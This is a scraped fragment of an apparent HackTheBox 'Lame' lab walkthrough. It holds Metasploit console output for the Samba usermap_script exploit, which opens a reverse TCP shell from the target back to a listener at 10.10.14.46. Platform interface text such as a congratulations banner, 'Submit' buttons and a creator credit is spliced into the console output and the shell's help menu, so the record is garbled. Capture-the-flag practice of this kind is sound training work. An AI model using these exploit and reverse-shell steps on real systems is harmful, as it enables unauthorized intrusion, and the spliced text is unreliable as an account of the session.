 We'll explore a bit beyond just getting a root shell on the box. While the official writeup doesn't cover this, you can look at 0xdf's write-up for more details. With a root
shell, we can look at why the VSFTPd exploit failed. Our initial nmap scan showed four open TCP ports. Running netstat -tnlp shows many more ports listening,
including ones on 0.0.0.0 and the boxes external IP, so they should be accessible. What must be blocking connection to these ports?
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.57.4:4444
[*] Exploit completed, but no session was created.
Submit
msf6 exploit(multi/samba/usermap_script) > set lhost 10.10.14.46
lhost => 10.10.14.46
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 10.10.14.46:4444
[*] Command shell session 1 opened (10.10.14.46:4444 -> 10.10.10.3:60533) at 2024-07-15 11:56:22 -0400
help
Congratulations robert05!
You are player #26120 to have pwned Lame.
Share Results
Meta shell commands
===================
Command Description
------- -----------
Submit Machine Matrix
Submit Machine Review
help Help menu
background Backgrounds the current shell session
Created by ch4p
sessions Quickly switch to another session